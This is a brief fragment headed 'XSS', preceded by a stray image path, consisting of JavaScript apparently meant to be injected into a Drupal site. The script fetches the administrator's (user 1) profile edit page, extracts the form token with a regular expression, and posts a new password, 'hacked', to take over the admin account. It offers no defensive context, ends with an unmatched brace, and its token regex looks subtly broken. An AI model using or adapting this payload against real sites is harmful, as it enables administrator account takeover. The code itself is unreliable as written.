 XSS
 jQuery.get(Drupal.settings.basePath + 'user/1/edit',
   function (data, status) {
     if (status == 'success') {
       // Extract the token and other required data
       var matches = data.match(/id="edit-user-profile-form-form-token" value="([a-z0-9])"/);
       var token = matches[1];
       // Post the minimum amount of fields. Other fields get their default values.
       var payload = {
         "form_id": 'user_profile_form',
         "form_token": token,
         "pass[pass1]": 'hacked',
         "pass[pass2]": 'hacked'
         };
         jQuery.post(Drupal.settings.basePath + 'user/1/edit', payload);
       }
     }
   );
 }
 